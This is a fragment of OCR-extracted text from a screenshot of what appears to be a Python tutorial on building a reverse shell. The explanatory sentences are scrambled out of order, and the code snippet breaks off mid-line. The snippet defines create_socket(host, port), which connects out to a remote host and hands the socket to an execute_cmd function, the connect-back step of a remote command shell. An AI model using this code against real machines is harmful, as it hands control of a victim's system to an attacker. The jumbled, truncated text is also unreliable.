
Then we create a variable called
for
Separator
the same purpose as discussed above.
Then we call the
function with
create_socket()
the host and port arguments.
Coding out the
function
create_socket
def create_socket(host,port):

    try:

        s=socket.socket()

        s.connect((host,port))

        execute_cmd(s)

    except socket.error as err:

        print(f"[-] Error occured at socket processi